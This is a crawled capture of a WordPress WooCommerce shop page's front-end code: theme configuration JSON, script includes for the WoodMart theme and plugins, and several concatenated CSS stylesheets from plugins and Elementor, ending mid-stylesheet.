image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/design360.asia\/","shop_url":"http:\/\/design360.asia\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_616532573b6c55d971a500d390c3e35e","fragment_name":"wc_fragments_616532573b6c55d971a500d390c3e35e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"dd2d869c70","wishlist_fragments_nonce":"a8fa710fe0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_fe8ea1693e96e70763257de130ae5d0f","wishlist_fragment_name":"woodmart_wishlist_fragments_fe8ea1693e96e70763257de130ae5d0f","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"cf048819f6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-mobile-nav-dropdown-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-variation-form-single-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-text-block-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-section-title-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-section-title-style-under-and-over-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-style-under-and-over.min.css","wd-mfp-popup-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-tabs-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-info-box-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-product-loop-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-mod-product-labels-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-list-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-my-account-css":"http:\/\/design360.asia\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.6.0" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.6.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.6.0" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.6.0" id="wd-popup-element-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=7.6.0" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.6.0" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.6.0" id="wd-product-hover-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.6.0" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_616532573b6c55d971a500d390c3e35e","fragment_name":"wc_fragments_616532573b6c55d971a500d390c3e35e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"520e8c6a5d8746de87dcc51d4ab91a26","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-19 06:00:54 -->

--- FILE ---
content_type: text/css
request_url: http://design360.asia/wp-content/plugins/sumosubscriptions/assets/css/frontend.css?ver=14.8.0
body_size: 365
content:
.sumosubs-duration-every{line-height: 30px;}
.sumosubs-duration-interval{width: 70px;margin: 5px;}
.sumosubs-duration-period{width: 100px;margin: 5px;}
.sumosubs-duration-length{width: 130px;margin: 5px;}

.subscription_activity_logs .sumo_alert_box {border-radius:20px;font-family:Tahoma,Geneva,Arial,sans-serif;font-size:14px;padding:10px 10px 10px 20px;margin:20px;}
.subscription_activity_logs .sumo_alert_box span {font-weight:bold;}
.subscription_activity_logs .error {background:#ffecec;border:2px solid #f5aca6;}
.subscription_activity_logs ._success {background:#e9ffd9;border:2px solid #a6ca8a;}
.subscription_activity_logs .warning {background:#fff8c4;border:2px solid #f2c779;}
.subscription_activity_logs .notice {background:#e3f7fc;border:2px solid #8ed9f6;}
.woocommerce table.my_account_orders .button {margin: 2px;}

--- FILE ---
content_type: text/css
request_url: http://design360.asia/wp-content/plugins/sumoaffiliates/assets/css/frontend.css?ver=5.5
body_size: 268
content:
.fsa_hide {
    display:none;
}
.legend table {
    width:auto !important;
    margin:0px !important;
    line-height: 0px !important;
}
.legend table td{
    border:0px !important;
    padding:0px !important;
}
div#tooltip_frontend_commissions {
    position: absolute;
    display: none;
    border: 1px solid #fdd;
    padding: 2px;
    background-color: #fee;
    opacity: 0.80;
}

table.sumo-paginated .sumo-aff-creative-image {
        width:124px !important;
    height: auto !important;
}


--- FILE ---
content_type: text/css
request_url: http://design360.asia/wp-content/uploads/elementor/css/post-395.css?ver=1730216092
body_size: 190
content:
.elementor-395 .elementor-element.elementor-element-5c4d4f1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-395 .elementor-element.elementor-element-1a8f9bc8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px) and (min-width:768px){.elementor-395 .elementor-element.elementor-element-596d6e65{width:50%;}.elementor-395 .elementor-element.elementor-element-2c92bdae{width:50%;}}

--- FILE ---
content_type: text/css
request_url: http://design360.asia/wp-content/uploads/elementor/css/post-408.css?ver=1730216093
body_size: 1058
content:
.elementor-408 .elementor-element.elementor-element-3ca52446 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-408 .elementor-element.elementor-element-3ca52446:not(.elementor-motion-effects-element-type-background), .elementor-408 .elementor-element.elementor-element-3ca52446 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://design360.asia/wp-content/uploads/2021/08/carry-bg-1.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-408 .elementor-element.elementor-element-3ca52446{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 15px 180px 15px;}.elementor-408 .elementor-element.elementor-element-3ca52446 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-408 .elementor-element.elementor-element-30fd2cb4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-408 .elementor-element.elementor-element-b9e9302 .wd-text-block{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-408 .elementor-element.elementor-element-8396b30 .title-after_title, .elementor-408 .elementor-element.elementor-element-8396b30 .title-subtitle, .elementor-408 .elementor-element.elementor-element-8396b30 .woodmart-title-container{max-width:40%;}.elementor-408 .elementor-element.elementor-element-3fbf4673{width:auto;max-width:auto;}.elementor-408 .elementor-element.elementor-element-3fbf4673 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-408 .elementor-element.elementor-element-7b6c9ce3{width:auto;max-width:auto;}.elementor-408 .elementor-element.elementor-element-6b237c8b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-408 .elementor-element.elementor-element-6b237c8b:not(.elementor-motion-effects-element-type-background), .elementor-408 .elementor-element.elementor-element-6b237c8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-408 .elementor-element.elementor-element-6b237c8b > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 50%, rgba(0, 0, 0, 0.05) 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-408 .elementor-element.elementor-element-6b237c8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 80px 0px;padding:60px 15px 60px 15px;}.elementor-408 .elementor-element.elementor-element-6b237c8b > .elementor-shape-bottom svg{height:80px;}.elementor-408 .elementor-element.elementor-element-56cfe335.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-408 .elementor-element.elementor-element-e7ac1d4 .wd-text-block{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-408 .elementor-element.elementor-element-4de1b5ef .title-after_title, .elementor-408 .elementor-element.elementor-element-4de1b5ef .title-subtitle, .elementor-408 .elementor-element.elementor-element-4de1b5ef .woodmart-title-container{max-width:90%;}.elementor-408 .elementor-element.elementor-element-48024c3a{width:auto;max-width:auto;}.elementor-408 .elementor-element.elementor-element-48024c3a > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-408 .elementor-element.elementor-element-4eec8104{text-align:left;}.elementor-408 .elementor-element.elementor-element-10ab41f9{width:auto;max-width:auto;}.elementor-408 .elementor-element.elementor-element-7ae9dbac{margin:0px 0px 80px 0px;}.elementor-408 .elementor-element.elementor-element-65aa2d2a:not(.elementor-motion-effects-element-type-background), .elementor-408 .elementor-element.elementor-element-65aa2d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;background-image:url("https://design360.asia/wp-content/uploads/2021/08/carry-bg-2.jpg");}.elementor-408 .elementor-element.elementor-element-65aa2d2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:180px 15px 180px 15px;}.elementor-408 .elementor-element.elementor-element-65aa2d2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-408 .elementor-element.elementor-element-65aa2d2a > .elementor-shape-top svg{height:80px;}.elementor-408 .elementor-element.elementor-element-2dcbd7c8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-408 .elementor-element.elementor-element-3a0adba .wd-text-block{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-408 .elementor-element.elementor-element-35899313 .title-after_title, .elementor-408 .elementor-element.elementor-element-35899313 .title-subtitle, .elementor-408 .elementor-element.elementor-element-35899313 